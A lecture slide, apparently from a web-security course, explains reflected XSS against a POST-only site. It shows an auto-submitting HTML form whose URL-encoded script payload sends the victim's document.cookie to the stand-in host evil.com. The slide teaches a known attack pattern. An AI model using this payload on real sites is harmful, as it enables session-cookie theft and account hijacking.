

# XSS in detail
We’re still posting to somesite.com but sending cookies to evil.com when the script is reflected.
Reflected XSS
What about if somesite.com only accepts POST rather than GET? Is that safer?
<!DOCTYPE html>
<html>
 <head><title>XSS</title></head>
 <body onload="document.evil.submit();">
  <form name="evil" method="post" action="http://somesite.com">
   <input type="hidden" name="q" value="%3Cscript%3E
     document.write(%22%3Cimg%20src%3D%27http%3A%2F%2F
     evil.com%2Fxss%3F%22%2Bencode(document.cookie)%2B
     %22%27%2F%3E%22)%3B%3C%2Fscript%3E" />
  </form>
 </body>
</html>

15